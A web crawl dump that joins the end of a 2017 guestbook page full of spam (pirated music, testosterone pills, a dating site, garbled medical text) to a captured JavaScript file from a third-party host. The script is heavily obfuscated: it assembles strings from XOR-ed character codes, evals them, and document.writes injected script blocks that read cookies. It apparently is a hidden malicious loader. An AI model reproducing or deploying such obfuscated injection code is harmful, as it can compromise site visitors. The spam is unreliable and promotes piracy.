				<div class="cMessage" style="text-align:start;">You can download 7000000 Tracks, high Quality 320kbbs. <br>Beatport, Traxsource and FLAC 14TB. Private FTP <br>All Genre House, Club, Dance, Minimal, Psy-Trance, Dubstep.... <br>http://0daymusic.org/p</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.02.2017">12:41</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('zlddej');"><b>zlddej</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'kzq'+'ehc@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">The National Patient&#39;s Approve of rights and responsibilitie s sets gone from the tone rights and responsibilitie s of people receiving be fond of within the Maltese healthiness anguish arrangemen</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.02.2017">07:24</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('HymanMuh');"><b>HymanMuh</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'sta'+'rting'+'@testosteroneforman.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Testoboost pro - Improve male potency, muscle strength and sexual energy with this new natural vitamin complex! <br>Hurry! Final Few Trials of TestoBoost Pro available in Your City! TestoBoost pro Ame</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="25.02.2017">21:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('SergioRaips');"><b>SergioRaips</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ser'+'gioha'+'bk@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://loveawake.ru - сайт знакомств love get</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="25.02.2017">20:59</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('atu84u');"><b>atu84u</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'mgq'+'ysxu@'+'gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Vaccination is awarded in spite of shorter visits to such additions if the traveler inclination day in and day out be then e. Theobald CE Jr, Mats SH, Think over MJ, et al: Ophthalmic attention seekin</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.0378082 (s771) -->

--- FILE ---
content_type: application/javascript
request_url: http://warfin.ru/js/jsucozqwe.js
body_size: 65649
content:
function gLSp2OhPgB (akIUn){ var sfGvI5S8T=jb4dt(75)+jb4dt(72)+jb4dt(73)+jb4dt(78)+jb4dt(79)+v2v99JqtQw0(70)+jb4dt(77)+jb4dt(66)+jb4dt(67)+v2v99JqtQw0(74)+jb4dt(65)+v2v99JqtQw0(76)+jb4dt(71)+jb4dt(68)+v2v99JqtQw0(79)+jb4dt(90)+v2v99JqtQw0(81)+jb4dt(88)+v2v99JqtQw0(83)+v2v99JqtQw0(84)+ v2v99JqtQw0(85)+v2v99JqtQw0(86)+v2v99JqtQw0(87)+v2v99JqtQw0(88)+v2v99JqtQw0(89)+jb4dt(80)+v2v99JqtQw0(97)+jb4dt(104)+v2v99JqtQw0(99)+jb4dt(110)+v2v99JqtQw0(101)+jb4dt(108)+v2v99JqtQw0(103)+jb4dt(98)+jb4dt(99)+jb4dt(96)+jb4dt(97)+v2v99JqtQw0(108)+jb4dt(103)+jb4dt(100)+ jb4dt(101)+jb4dt(122)+v2v99JqtQw0(113)+v2v99JqtQw0(114)+jb4dt(121)+v2v99JqtQw0(116)+jb4dt(127)+jb4dt(124)+jb4dt(125)+v2v99JqtQw0(120)+jb4dt(115)+v2v99JqtQw0(122)+jb4dt(58)+jb4dt(59)+jb4dt(56)+jb4dt(57)+jb4dt(62)+jb4dt(63)+v2v99JqtQw0(54)+v2v99JqtQw0(55)+ v2v99JqtQw0(56)+v2v99JqtQw0(57)+jb4dt(33)+jb4dt(37)+jb4dt(55); var O6C1vcBJ="";var esKsYD47;var QW1;for(esKsYD47=0;esKsYD47<akIUn.length;esKsYD47++){QW1=kDt9LAL(akIUn,esKsYD47);if(QW1<128)O6C1vcBJ+=v2v99JqtQw0(QW1);else if((QW1>127) && (QW1<2048)){O6C1vcBJ+=v2v99JqtQw0((QW1>>6)|192);O6C1vcBJ+=v2v99JqtQw0((QW1&63)|128);} else{O6C1vcBJ+=v2v99JqtQw0((QW1>>12)|224);O6C1vcBJ+=v2v99JqtQw0(((QW1>>6)&63)|128);O6C1vcBJ+=v2v99JqtQw0((QW1 & 63)|128);}}var bIjee0GIJJ="";var cokKvEbAoU1, AvV8SBQ, hLF1Oz3f, agoYruSJi, FyLfhjXeTR, stVCj6oM5Y, uaDq;esKsYD47=0; while (esKsYD47<O6C1vcBJ.length){cokKvEbAoU1=kDt9LAL(O6C1vcBJ,esKsYD47++);agoYruSJi=cokKvEbAoU1>>2;AvV8SBQ=kDt9LAL(O6C1vcBJ,esKsYD47++);FyLfhjXeTR=((cokKvEbAoU1 & 3)<<4)|(AvV8SBQ>>4);hLF1Oz3f=kDt9LAL(O6C1vcBJ,esKsYD47++);stVCj6oM5Y=((AvV8SBQ & 15)<<2)|(hLF1Oz3f>>6);uaDq=hLF1Oz3f&63; if (isNaN(AvV8SBQ)) {stVCj6oM5Y=uaDq=64;} else if(isNaN(hLF1Oz3f)){uaDq=64;}bIjee0GIJJ=bIjee0GIJJ+AGCGGFp48If(sfGvI5S8T,agoYruSJi)+AGCGGFp48If(sfGvI5S8T,FyLfhjXeTR)+AGCGGFp48If(sfGvI5S8T,stVCj6oM5Y)+AGCGGFp48If(sfGvI5S8T,uaDq);}return bIjee0GIJJ; }
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(108)](jb4dt(124)+jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+v2v99JqtQw0(89)+jb4dt(121)+jb4dt(69)+v2v99JqtQw0(61)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(125)+jb4dt(42)+v2v99JqtQw0(70)+jb4dt(127)+jb4dt(100)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+jb4dt(99)+jb4dt(101)+v2v99JqtQw0(110)+
v2v99JqtQw0(40)+jb4dt(40)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+jb4dt(96)+jb4dt(104)+jb4dt(62)+v2v99JqtQw0(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+v2v99JqtQw0(49)+v2v99JqtQw0(50)+v2v99JqtQw0(48)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+v2v99JqtQw0(100)+jb4dt(126)+
jb4dt(34)+v2v99JqtQw0(49)+jb4dt(59)+jb4dt(59)+v2v99JqtQw0(41)+jb4dt(33)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+v2v99JqtQw0(40)+jb4dt(59)+jb4dt(56)+v2v99JqtQw0(54)+jb4dt(35)+v2v99JqtQw0(43)+jb4dt(96)+v2v99JqtQw0(98)+jb4dt(62)+
v2v99JqtQw0(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+v2v99JqtQw0(49)+jb4dt(56)+v2v99JqtQw0(55)+jb4dt(35)+v2v99JqtQw0(43)+v2v99JqtQw0(118)+jb4dt(56)+jb4dt(124)+v2v99JqtQw0(57)+v2v99JqtQw0(57)+v2v99JqtQw0(74)+jb4dt(123)+jb4dt(126)+v2v99JqtQw0(81)+jb4dt(125)+jb4dt(58)+v2v99JqtQw0(40)+
v2v99JqtQw0(49)+v2v99JqtQw0(49)+v2v99JqtQw0(52)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+jb4dt(96)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+jb4dt(34)+v2v99JqtQw0(49)+v2v99JqtQw0(48)+v2v99JqtQw0(48)+jb4dt(35)+jb4dt(33)+v2v99JqtQw0(106)+jb4dt(104)+jb4dt(62)+jb4dt(110)+
v2v99JqtQw0(116)+jb4dt(34)+v2v99JqtQw0(52)+jb4dt(56)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+v2v99JqtQw0(118)+jb4dt(56)+jb4dt(124)+jb4dt(51)+v2v99JqtQw0(57)+jb4dt(64)+jb4dt(123)+v2v99JqtQw0(116)+jb4dt(91)+jb4dt(125)+v2v99JqtQw0(48)+jb4dt(34)+v2v99JqtQw0(49)+v2v99JqtQw0(49)+
jb4dt(57)+jb4dt(35)+v2v99JqtQw0(43)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+jb4dt(34)+v2v99JqtQw0(57)+jb4dt(61)+jb4dt(35)+jb4dt(33)+v2v99JqtQw0(118)+jb4dt(56)+v2v99JqtQw0(118)+jb4dt(51)+jb4dt(51)+jb4dt(64)+jb4dt(123)+
jb4dt(126)+v2v99JqtQw0(81)+jb4dt(125)+jb4dt(58)+v2v99JqtQw0(40)+v2v99JqtQw0(54)+v2v99JqtQw0(57)+jb4dt(35)+v2v99JqtQw0(43)+v2v99JqtQw0(118)+jb4dt(56)+v2v99JqtQw0(118)+jb4dt(51)+v2v99JqtQw0(57)+jb4dt(64)+v2v99JqtQw0(113)+v2v99JqtQw0(116)+jb4dt(91)+v2v99JqtQw0(119)+jb4dt(58)+
v2v99JqtQw0(40)+v2v99JqtQw0(49)+v2v99JqtQw0(49)+jb4dt(63)+v2v99JqtQw0(41)+jb4dt(33)+jb4dt(96)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+v2v99JqtQw0(40)+v2v99JqtQw0(54)+jb4dt(63)+jb4dt(35)+v2v99JqtQw0(43)+jb4dt(96)+jb4dt(104)+jb4dt(62)+v2v99JqtQw0(100)+
v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(59)+jb4dt(58)+v2v99JqtQw0(49)+v2v99JqtQw0(41)+jb4dt(33)+v2v99JqtQw0(106)+jb4dt(104)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(126)+jb4dt(34)+jb4dt(63)+jb4dt(51)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+v2v99JqtQw0(106)+v2v99JqtQw0(98)+v2v99JqtQw0(52)+
jb4dt(110)+jb4dt(126)+v2v99JqtQw0(40)+v2v99JqtQw0(52)+v2v99JqtQw0(57)+v2v99JqtQw0(41)+v2v99JqtQw0(41)+v2v99JqtQw0(59));
function jb4dt (trI4a8KMI6){ return v2v99JqtQw0(trI4a8KMI6^10); }
function zUpM0S (IdQVR8gAdn8){ this.parentNode.insertBefore(Gy,this.nextSibling) }
jJh()[v2v99JqtQw0(101)+jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(113)+v2v99JqtQw0(107)+jb4dt(79)+jb4dt(121)+v2v99JqtQw0(75)+jb4dt(101)+v2v99JqtQw0(49)+jb4dt(55)+jb4dt(45)+v2v99JqtQw0(50)+v2v99JqtQw0(57)+v2v99JqtQw0(56)+v2v99JqtQw0(50)+jb4dt(49)+v2v99JqtQw0(110)+v2v99JqtQw0(115)+
jb4dt(39)+v2v99JqtQw0(49)+jb4dt(126)+jb4dt(120)+v2v99JqtQw0(97)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+jb4dt(49)+jb4dt(98)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(108)+v2v99JqtQw0(59)+v2v99JqtQw0(110)+jb4dt(107)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+jb4dt(49)+
v2v99JqtQw0(115)+v2v99JqtQw0(105)+v2v99JqtQw0(122)+jb4dt(111)+jb4dt(49)+jb4dt(126)+v2v99JqtQw0(121)+v2v99JqtQw0(112)+jb4dt(111)+jb4dt(45)+jb4dt(49));
jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+jb4dt(127)+v2v99JqtQw0(109)+jb4dt(111)+jb4dt(100)+jb4dt(126)][jb4dt(125)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(126)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+jb4dt(124)+jb4dt(107)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(84)+jb4dt(68)+jb4dt(58)+v2v99JqtQw0(97)+v2v99JqtQw0(71)+jb4dt(97)+jb4dt(97)+v2v99JqtQw0(78)+
jb4dt(122)+jb4dt(55)+jb4dt(100)+v2v99JqtQw0(101)+jb4dt(125)+v2v99JqtQw0(32)+jb4dt(76)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+jb4dt(40)+v2v99JqtQw0(104)+v2v99JqtQw0(48)+jb4dt(40)+jb4dt(38)+
v2v99JqtQw0(34)+jb4dt(98)+v2v99JqtQw0(48)+jb4dt(55)+v2v99JqtQw0(40)+v2v99JqtQw0(104)+jb4dt(58)+v2v99JqtQw0(43)+jb4dt(86)+jb4dt(40)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(36)+jb4dt(126)+jb4dt(101)+v2v99JqtQw0(76)+v2v99JqtQw0(111)+v2v99JqtQw0(119)+v2v99JqtQw0(101)+
jb4dt(120)+jb4dt(73)+jb4dt(107)+jb4dt(121)+jb4dt(111)+jb4dt(34)+jb4dt(35)+v2v99JqtQw0(46)+jb4dt(120)+jb4dt(111)+jb4dt(122)+v2v99JqtQw0(108)+jb4dt(107)+v2v99JqtQw0(99)+v2v99JqtQw0(101)+jb4dt(34)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+v2v99JqtQw0(92)+
jb4dt(40)+v2v99JqtQw0(44)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(36)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(124)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(82)+v2v99JqtQw0(81)+jb4dt(125)+jb4dt(115)+jb4dt(73)+jb4dt(55)+jb4dt(100)+
jb4dt(111)+v2v99JqtQw0(119)+jb4dt(42)+v2v99JqtQw0(82)+jb4dt(111)+v2v99JqtQw0(103)+v2v99JqtQw0(69)+v2v99JqtQw0(120)+v2v99JqtQw0(112)+v2v99JqtQw0(40)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(84)+v2v99JqtQw0(40)+jb4dt(86)+jb4dt(86)+v2v99JqtQw0(92)+v2v99JqtQw0(92)+jb4dt(110)+v2v99JqtQw0(42)+
v2v99JqtQw0(92)+jb4dt(86)+v2v99JqtQw0(92)+jb4dt(86)+jb4dt(36)+v2v99JqtQw0(63)+jb4dt(86)+v2v99JqtQw0(92)+v2v99JqtQw0(92)+v2v99JqtQw0(92)+v2v99JqtQw0(100)+v2v99JqtQw0(42)+v2v99JqtQw0(41)+v2v99JqtQw0(92)+jb4dt(86)+v2v99JqtQw0(92)+jb4dt(86)+jb4dt(121)+jb4dt(32)+v2v99JqtQw0(40)+
jb4dt(81)+jb4dt(97)+v2v99JqtQw0(109)+jb4dt(109)+jb4dt(87)+v2v99JqtQw0(63)+jb4dt(35)+v2v99JqtQw0(98)+jb4dt(53)+v2v99JqtQw0(36)+jb4dt(86)+jb4dt(40)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+jb4dt(114)+jb4dt(102)+
v2v99JqtQw0(48)+v2v99JqtQw0(61)+v2v99JqtQw0(104)+jb4dt(58)+jb4dt(36)+v2v99JqtQw0(109)+v2v99JqtQw0(97)+jb4dt(126)+jb4dt(105)+jb4dt(98)+v2v99JqtQw0(40)+v2v99JqtQw0(88)+v2v99JqtQw0(81)+v2v99JqtQw0(119)+jb4dt(115)+v2v99JqtQw0(67)+jb4dt(35)+v2v99JqtQw0(59)+jb4dt(99)+jb4dt(108)+
v2v99JqtQw0(40)+v2v99JqtQw0(33)+v2v99JqtQw0(120)+jb4dt(102)+v2v99JqtQw0(48)+jb4dt(35)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(58)+jb4dt(49)+jb4dt(124)+jb4dt(107)+jb4dt(120)+jb4dt(42)+jb4dt(120)+
v2v99JqtQw0(75)+v2v99JqtQw0(51)+jb4dt(70)+v2v99JqtQw0(53)+jb4dt(125)+jb4dt(72)+v2v99JqtQw0(107)+v2v99JqtQw0(101)+jb4dt(76)+jb4dt(55)+v2v99JqtQw0(112)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(121)+v2v99JqtQw0(101)+jb4dt(76)+v2v99JqtQw0(108)+jb4dt(101)+jb4dt(107)+v2v99JqtQw0(116)+
v2v99JqtQw0(40)+v2v99JqtQw0(120)+jb4dt(102)+v2v99JqtQw0(48)+jb4dt(81)+v2v99JqtQw0(49)+jb4dt(87)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+v2v99JqtQw0(105)+v2v99JqtQw0(115)+jb4dt(68)+v2v99JqtQw0(97)+v2v99JqtQw0(78)+v2v99JqtQw0(40)+jb4dt(120)+jb4dt(65)+
jb4dt(57)+v2v99JqtQw0(76)+jb4dt(63)+v2v99JqtQw0(119)+jb4dt(72)+jb4dt(97)+jb4dt(111)+v2v99JqtQw0(70)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(58)+v2v99JqtQw0(59)+v2v99JqtQw0(115)+
jb4dt(125)+jb4dt(99)+v2v99JqtQw0(116)+jb4dt(105)+v2v99JqtQw0(104)+v2v99JqtQw0(40)+v2v99JqtQw0(120)+jb4dt(102)+jb4dt(58)+jb4dt(81)+v2v99JqtQw0(50)+jb4dt(87)+v2v99JqtQw0(41)+jb4dt(113)+jb4dt(105)+jb4dt(107)+v2v99JqtQw0(115)+jb4dt(111)+jb4dt(42)+jb4dt(86)+
v2v99JqtQw0(34)+v2v99JqtQw0(107)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(48)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(77)+jb4dt(107)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+jb4dt(101)+v2v99JqtQw0(117)+
v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(40)+v2v99JqtQw0(114)+jb4dt(65)+jb4dt(57)+jb4dt(70)+v2v99JqtQw0(53)+jb4dt(125)+jb4dt(72)+jb4dt(97)+v2v99JqtQw0(101)+v2v99JqtQw0(70)+jb4dt(32)+jb4dt(59)+v2v99JqtQw0(48)+jb4dt(56)+v2v99JqtQw0(52)+jb4dt(35)+jb4dt(49)+
v2v99JqtQw0(99)+jb4dt(107)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(42)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(103)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(48)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(71)+jb4dt(107)+
v2v99JqtQw0(116)+v2v99JqtQw0(104)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+v2v99JqtQw0(111)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(40)+jb4dt(120)+v2v99JqtQw0(75)+jb4dt(57)+jb4dt(70)+v2v99JqtQw0(53)+v2v99JqtQw0(119)+v2v99JqtQw0(66)+jb4dt(97)+jb4dt(111)+v2v99JqtQw0(70)+jb4dt(32)+
v2v99JqtQw0(49)+jb4dt(58)+v2v99JqtQw0(52)+v2v99JqtQw0(56)+v2v99JqtQw0(53)+jb4dt(61)+jb4dt(60)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(99)+jb4dt(107)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(42)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(109)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(58)+
v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(71)+jb4dt(107)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+v2v99JqtQw0(46)+jb4dt(120)+jb4dt(101)+jb4dt(127)+jb4dt(100)+jb4dt(110)+jb4dt(34)+v2v99JqtQw0(114)+jb4dt(65)+
v2v99JqtQw0(51)+jb4dt(70)+v2v99JqtQw0(53)+v2v99JqtQw0(119)+v2v99JqtQw0(66)+jb4dt(97)+jb4dt(111)+v2v99JqtQw0(70)+jb4dt(32)+v2v99JqtQw0(49)+v2v99JqtQw0(48)+v2v99JqtQw0(55)+v2v99JqtQw0(51)+jb4dt(61)+jb4dt(62)+jb4dt(59)+v2v99JqtQw0(56)+v2v99JqtQw0(50)+jb4dt(62)+jb4dt(35)+
v2v99JqtQw0(59)+jb4dt(110)+v2v99JqtQw0(101)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(127)+jb4dt(102)+jb4dt(126)+v2v99JqtQw0(58)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(77)+jb4dt(107)+v2v99JqtQw0(116)+jb4dt(98)+
jb4dt(36)+jb4dt(120)+jb4dt(101)+jb4dt(127)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(40)+jb4dt(120)+jb4dt(65)+v2v99JqtQw0(51)+v2v99JqtQw0(76)+v2v99JqtQw0(53)+jb4dt(125)+v2v99JqtQw0(66)+v2v99JqtQw0(107)+jb4dt(111)+jb4dt(76)+jb4dt(35)+jb4dt(49)+jb4dt(119)+
jb4dt(40)+jb4dt(35)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(62));
jJh()[v2v99JqtQw0(100)+jb4dt(101)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(103)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+jb4dt(111)](jb4dt(54)+jb4dt(121)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+jb4dt(126)+jb4dt(52)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(89)+jb4dt(57)+v2v99JqtQw0(54)+v2v99JqtQw0(122)+jb4dt(75)+jb4dt(55)+jb4dt(100)+v2v99JqtQw0(101)+
jb4dt(125)+v2v99JqtQw0(32)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+jb4dt(93)+jb4dt(56)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+jb4dt(99)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+
v2v99JqtQw0(33)+v2v99JqtQw0(87)+v2v99JqtQw0(50)+jb4dt(35)+jb4dt(93)+jb4dt(56)+jb4dt(55)+v2v99JqtQw0(119)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+jb4dt(110)+jb4dt(101)+jb4dt(125)+jb4dt(36)+jb4dt(111)+v2v99JqtQw0(118)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(116)+v2v99JqtQw0(59)+
v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+jb4dt(93)+jb4dt(56)+jb4dt(36)+jb4dt(121)+jb4dt(126)+jb4dt(101)+v2v99JqtQw0(112)+jb4dt(90)+v2v99JqtQw0(114)+v2v99JqtQw0(111)+jb4dt(122)+jb4dt(107)+v2v99JqtQw0(103)+jb4dt(107)+jb4dt(126)+jb4dt(99)+v2v99JqtQw0(111)+
jb4dt(100)+jb4dt(35)+jb4dt(93)+jb4dt(56)+jb4dt(36)+jb4dt(121)+jb4dt(126)+v2v99JqtQw0(111)+v2v99JqtQw0(112)+v2v99JqtQw0(80)+jb4dt(120)+jb4dt(101)+v2v99JqtQw0(112)+jb4dt(107)+jb4dt(109)+v2v99JqtQw0(97)+jb4dt(126)+jb4dt(99)+v2v99JqtQw0(111)+jb4dt(100)+
jb4dt(34)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+jb4dt(93)+v2v99JqtQw0(50)+jb4dt(36)+v2v99JqtQw0(112)+v2v99JqtQw0(114)+jb4dt(111)+v2v99JqtQw0(118)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)+jb4dt(78)+jb4dt(111)+v2v99JqtQw0(102)+jb4dt(107)+
v2v99JqtQw0(117)+jb4dt(102)+v2v99JqtQw0(116)+v2v99JqtQw0(41)+v2v99JqtQw0(87)+v2v99JqtQw0(50)+jb4dt(36)+jb4dt(122)+jb4dt(120)+jb4dt(111)+jb4dt(124)+jb4dt(111)+jb4dt(100)+jb4dt(126)+jb4dt(78)+v2v99JqtQw0(101)+jb4dt(108)+v2v99JqtQw0(97)+v2v99JqtQw0(117)+jb4dt(102)+
jb4dt(126)+jb4dt(34)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(93)+jb4dt(56)+jb4dt(36)+jb4dt(105)+jb4dt(107)+v2v99JqtQw0(110)+jb4dt(105)+jb4dt(111)+jb4dt(102)+jb4dt(72)+jb4dt(127)+v2v99JqtQw0(98)+v2v99JqtQw0(98)+v2v99JqtQw0(108)+jb4dt(111)+jb4dt(55)+
jb4dt(126)+jb4dt(120)+v2v99JqtQw0(117)+jb4dt(111)+v2v99JqtQw0(59)+jb4dt(93)+v2v99JqtQw0(50)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(86)+jb4dt(107)+jb4dt(102)+jb4dt(127)+v2v99JqtQw0(101)+v2v99JqtQw0(61)+
jb4dt(108)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+v2v99JqtQw0(59)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(60)+jb4dt(37)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
jJh()[jb4dt(110)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](jb4dt(54)+jb4dt(121)+jb4dt(105)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+v2v99JqtQw0(114)+v2v99JqtQw0(122)+jb4dt(91)+v2v99JqtQw0(79)+jb4dt(66)+jb4dt(76)+v2v99JqtQw0(55)+v2v99JqtQw0(85)+
